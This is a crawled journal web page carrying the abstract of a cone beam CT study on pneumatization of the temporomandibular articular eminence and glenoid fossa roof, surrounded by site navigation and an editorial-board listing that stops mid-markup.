

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.journalcra.com/article/cone-beam-computed-tomographic-study-pneumatization-articular-eminence-and-roof-glenoid?page=2
body_size: 54527
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/cone-beam-computed-tomographic-study-pneumatization-articular-eminence-and-roof-glenoid" />
<link rel="shortlink" href="/node/343" />
      <title>A cone beam computed tomographic study of pneumatization of articular eminence and roof of glenoid fossa: It’s prevalence and characteristics | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"Ukk5m9NT8009ZQ3Upr09FTeBQSgM-6aHL12SlI-Ce00","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-343 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://mail.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-c5d71f83b3b6cf4d4c0a72aa82e1c7aa">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">A cone beam computed tomographic study of pneumatization of articular eminence and roof of glenoid fossa: It’s prevalence and characteristics</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="A cone beam computed tomographic study of pneumatization of articular eminence and roof of glenoid fossa: It’s prevalence and characteristics" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Dr. Vaijwade Kalyani, A., Dr.Bhadage Chetan, J., Dr.Bhoosreddy Ajay, R.,  Dr. Jaisinghani Mala, R. and Dr. Varma Shweta, S.</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Health Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Introduction: It is very important to detect pneumatization that is air filled cavities adjacent to temperomandibular joint as they represent sites of minimal resistance and help in spread of pathologies into the joints like inflammation, tumour, fracture and also complicated factor in TMJ surgery. To prevent surgical complications, the diagnosis of these air cells is important. Aim: To assess the prevalences and characteristics of pneumatized articular eminence and pneumatized roof of glenoid fossa using cone beam computed tomography (CBCT). Materials and methods: CBCT scans of patient was evaluated to detect frequency of pneumatization at articular eminence and roof of glenoid fossa. Age and gender was recorded for all patients. Certain characteristics (type, lateral spread etc.) were studied for all the selected joints. Results: Of the 200 regions, 12 (6%) presented with PAT and 56 (28%) with PRGF. Unilateral PAT and PRGF were found in 9(75%) and 23 (41.07%) patients, respectively. PAT prevalence was 33.33% in females and 66.66% in males and out of 200 regions, 66 % had grade 0 pneumatization, 24 % had grade 1, 6 % had grade 2, and 4 % had grade 3. Conclusion: CBCT images are accurate and reliable means to detect the exact size and type of pneumatization and their relationship to adjacent tissues. Detection of pneumatization is necessary before a surgical intervention is planned, in order to prevent complications.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://mail.journalcra.com/sites/default/files/issue-pdf/31773.pdf" type="application/pdf; length=639233">31773.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-a195fa6c63835f1c8f2a1ca0b8b7d850">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202012">December 2020</a>
          </li>
      <li><a href="/monthly-archive/202011">November 2020</a>
          </li>
      <li><a href="/monthly-archive/202010">October 2020</a>
          </li>
      <li><a href="/monthly-archive/202009">September 2020</a>
          </li>
      <li><a href="/monthly-archive/202008">August 2020</a>
          </li>
      <li><a href="/monthly-archive/202007">July 2020</a>
          </li>
      <li><a href="/monthly-archive/202006">June 2020</a>
          </li>
      <li><a href="/monthly-archive/202005">May 2020</a>
          </li>
      <li><a href="/monthly-archive/202004">April 2020</a>
          </li>
      <li><a href="/monthly-archive/202003">March 2020</a>
          </li>
      <li><a href="/monthly-archive/202002">February 2020</a>
          </li>
      <li><a href="/monthly-archive/202001">January 2020</a>
          </li>
      <li><a href="/monthly-archive/201912">December 2019</a>
          </li>
      <li><a href="/monthly-archive/201911">November 2019</a>
          </li>
      <li><a href="/monthly-archive/201910">October 2019</a>
          </li>
      <li><a href="/monthly-archive/201909">September 2019</a>
          </li>
      <li><a href="/monthly-archive/201908">August 2019</a>
          </li>
      <li><a href="/monthly-archive/201907">July 2019</a>
          </li>
      <li><a href="/monthly-archive/201906">June 2019</a>
          </li>
      <li><a href="/monthly-archive/201905">May 2019</a>
          </li>
      <li><a href="/monthly-archive/201904">April 2019</a>
          </li>
      <li><a href="/monthly-archive/201903">March 2019</a>
          </li>
      <li><a href="/monthly-archive/201902">February 2019</a>
          </li>
      <li><a href="/monthly-archive/201901">January 2019</a>
          </li>
      <li><a href="/monthly-archive/201812">December 2018</a>
          </li>
      <li><a href="/monthly-archive/201811">November 2018</a>
          </li>
      <li><a href="/monthly-archive/201810">October 2018</a>
          </li>
      <li><a href="/monthly-archive/201809">September 2018</a>
          </li>
      <li><a href="/monthly-archive/201808">August 2018</a>
          </li>
      <li><a href="/monthly-archive/201807">July 2018</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/cone-beam-computed-tomographic-study-pneumatization-articular-eminence-and-roof-glenoid?page=1">‹‹</a></li>
<li class="pager-current">3 of 7</li>
<li class="pager-next last"><a href="/article/cone-beam-computed-tomographic-study-pneumatization-articular-eminence-and-roof-glenoid?page=3">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-057f02b41d19c94452fa8a5cca21bb0e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
